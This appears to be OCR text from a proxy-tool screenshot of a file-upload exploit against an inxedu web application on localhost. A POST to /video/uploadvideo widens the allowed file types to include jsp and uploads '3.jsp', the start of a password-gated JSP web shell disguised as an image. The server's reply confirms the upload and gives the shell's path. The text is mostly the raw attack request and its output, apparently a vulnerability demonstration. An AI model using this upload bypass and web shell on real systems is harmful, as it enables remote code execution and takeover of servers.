 Go
Cancel
<
>
Target: http://127.0
Request
Raw
Params
Headers
Hex
POST /video/uploadvideo?&param=temp&fileType=jsp,jpg,gif,png,jpeg
HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Referer: http://127.0.0.1:8080/uc/initUpdateUser/0
Cookie: wp-settings-time-1=1552630254;
inxedulogin_sys_user_=inxedulogin_sys_user_1;
inxeduweb_user_login_=bb7034b85cd34701aba3cb5e0aa25ddc;
JSESSIONID=573A0A1AE914C615AF341820EF6BD9CE
Connection: close
Content-Type: multipart/form-data;
boundary=---------------------------2890129127129
Content-Length: 566
-----------------------------2890129127129
Content-Disposition: form-data; name="uploadfile"; filename="3.jsp"
Content-Type: image/jpeg
<%
if("zz".equals(request.getParameter("pwd"))){
java.io.InputStream in =
Response
Raw
Headers
Hex
HTTP/1.1 200
Set-Cookie: JSESSIONID=30FD616993B42CA3F41F306F398F5DD8; Path=/; HttpOnly
Content-Length: 91
Date: Mon, 08 Apr 2019 08:14:00 GMT
Connection: close
{"error":0,"message":"涓婁紶鎴愬姛","url":"/images/upload/temp/20190408/1554711240046.jsp"}